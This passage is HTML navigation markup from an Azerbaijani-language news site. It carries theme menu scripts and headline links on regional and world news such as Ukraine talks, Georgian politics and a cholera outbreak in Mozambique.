<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1775";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turkpa-il%c9%99-beyn%c9%99lxalq-parlamentaril%c9%99r-konqresi-arasinda-%c9%99m%c9%99kdasliq-muzakir%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="TÜRKPA ilə Beynəlxalq Parlamentarilər Konqresi arasında əməkdaşlıq müzakirə olunub" ><img class="entry-thumb" src="[data-uri]" alt="TÜRKPA ilə Beynəlxalq Parlamentarilər Konqresi arasında əməkdaşlıq müzakirə olunub" title="TÜRKPA ilə Beynəlxalq Parlamentarilər Konqresi arasında əməkdaşlıq müzakirə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/turkpa-gorus-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turkpa-il%c9%99-beyn%c9%99lxalq-parlamentaril%c9%99r-konqresi-arasinda-%c9%99m%c9%99kdasliq-muzakir%c9%99-olunub/"  rel="bookmark" title="TÜRKPA ilə Beynəlxalq Parlamentarilər Konqresi arasında əməkdaşlıq müzakirə olunub">TÜRKPA ilə Beynəlxalq Parlamentarilər Konqresi arasında əməkdaşlıq müzakirə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qaziantepd%c9%99-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Qaziantepdə zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Qaziantepdə zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qaziantepd%c9%99-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Qaziantepdə zəlzələ olub">Qaziantepdə zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbulda-az%c9%99rbaycan-caz-musiqisin%c9%99-h%c9%99sr-olunan-konsert-kecirilib/"  rel="bookmark" class="td-image-wrap " title="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert" title="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/istanbul-konsert-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbulda-az%c9%99rbaycan-caz-musiqisin%c9%99-h%c9%99sr-olunan-konsert-kecirilib/"  rel="bookmark" title="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib">İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astana-il%c9%99-vasinqton-neft-qaz-v%c9%99-komur-sah%c9%99l%c9%99rind%c9%99-%c9%99m%c9%99kdasligi-muzakir%c9%99-edib/"  rel="bookmark" class="td-image-wrap " title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ və Qazaxıstan bayraqları" title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/abs-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astana-il%c9%99-vasinqton-neft-qaz-v%c9%99-komur-sah%c9%99l%c9%99rind%c9%99-%c9%99m%c9%99kdasligi-muzakir%c9%99-edib/"  rel="bookmark" title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib">Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3188";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "638";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/zelenski-abs-nin-ukraynanin-t%c9%99hluk%c9%99sizlik-z%c9%99man%c9%99tl%c9%99ri-il%c9%99-bagli-s%c9%99n%c9%99di-tam-hazirdir/"  rel="bookmark" class="td-image-wrap " title="Zelenski: ABŞ-nin Ukraynanın təhlükəsizlik zəmanətləri ilə bağlı sənədi tam hazırdır" ><img class="entry-thumb" src="[data-uri]" alt="Ukrayna Prezidenti Volodimir Zelenski" title="Zelenski: ABŞ-nin Ukraynanın təhlükəsizlik zəmanətləri ilə bağlı sənədi tam hazırdır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/07/zelenski-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/zelenski-abs-nin-ukraynanin-t%c9%99hluk%c9%99sizlik-z%c9%99man%c9%99tl%c9%99ri-il%c9%99-bagli-s%c9%99n%c9%99di-tam-hazirdir/"  rel="bookmark" title="Zelenski: ABŞ-nin Ukraynanın təhlükəsizlik zəmanətləri ilə bağlı sənədi tam hazırdır">Zelenski: ABŞ-nin Ukraynanın təhlükəsizlik zəmanətləri ilə bağlı sənədi tam hazırdır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/mozambikd%c9%99-v%c9%99badan-32-n%c9%99f%c9%99r-olub/"  rel="bookmark" class="td-image-wrap " title="Mozambikdə vəbadan 32 nəfər ölüb" ><img class="entry-thumb" src="[data-uri]" alt="Mozambik" title="Mozambikdə vəbadan 32 nəfər ölüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Mozambik-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/mozambikd%c9%99-v%c9%99badan-32-n%c9%99f%c9%99r-olub/"  rel="bookmark" title="Mozambikdə vəbadan 32 nəfər ölüb">Mozambikdə vəbadan 32 nəfər ölüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-da-yaxinlasan-qar-firtinasina-gor%c9%99-marketl%c9%99r-bosalib/"  rel="bookmark" class="td-image-wrap " title="ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb" ><img class="entry-thumb" src="[data-uri]" alt="Vaşinqton" title="ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/01/Vasinqton-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-da-yaxinlasan-qar-firtinasina-gor%c9%99-marketl%c9%99r-bosalib/"  rel="bookmark" title="ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb">ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tramp-az%c9%99rbaycanla-strateji-t%c9%99r%c9%99fdasligimizi-mohk%c9%99ml%c9%99ndir%c9%99c%c9%99yik/"  rel="bookmark" class="td-image-wrap " title="Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik" ><img class="entry-thumb" src="[data-uri]" alt="Vaşinqtonda ABŞ Prezidenti Donald Trampla Azərbaycanın Prezidenti İlham Əliyev arasında ikitərəfli görüş" title="Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/tramp-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tramp-az%c9%99rbaycanla-strateji-t%c9%99r%c9%99fdasligimizi-mohk%c9%99ml%c9%99ndir%c9%99c%c9%99yik/"  rel="bookmark" title="Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik">Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/axios-abs-rusiya-v%c9%99-ukrayna-arasinda-danisiqlarin-ucuncu-raundu-novb%c9%99ti-h%c9%99ft%c9%99-ebu-dabid%c9%99-keciril%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ, Rusiya və Ukrayna" title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/ukrayna-abs-rusiya-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/axios-abs-rusiya-v%c9%99-ukrayna-arasinda-danisiqlarin-ucuncu-raundu-novb%c9%99ti-h%c9%99ft%c9%99-ebu-dabid%c9%99-keciril%c9%99c%c9%99k/"  rel="bookmark" title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək">&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
